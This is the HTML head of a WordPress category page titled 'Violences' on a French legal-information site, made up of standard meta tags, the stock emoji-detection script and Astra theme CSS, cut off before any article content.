

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://initiadroit.com/themes/les-dossiers-du-mois/violences-les-dossiers-du-mois/
body_size: 32664
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Violences</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://initiadroit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://initiadroit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux de la catégorie Violences" href="https://initiadroit.com/themes/les-dossiers-du-mois/violences-les-dossiers-du-mois/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/initiadroit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://initiadroit.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Inter',sans-serif;font-weight:600;}.site-title{font-size:0px;font-size:0rem;display:block;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:20px;font-size:1.1111111111111rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.77777777777778rem;}.ast-blog-meta-container{font-size:13px;font-size:0.72222222222222rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:42px;font-size:2.3333333333333rem;font-weight:800;font-family:'Inter',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:2.1em;font-weight:800;font-family:'Inter',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.3333333333333rem;font-weight:600;font-family:'Inter',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:600;font-family:'Inter',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Inter',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:600;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:dotted;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(237,107,0,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(237,107,0,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(237,107,0,0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.88888888888889rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:rgba(237,107,0,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:800;}h2.widget-title{font-weight:800;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-4);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(237,107,0,0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-4);font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:0.88888888888889rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-4);border-color:rgba(237,107,0,0);background-color:var(--ast-global-color-0);padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.88888888888889rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(12px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(12px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1280px;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1.1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: 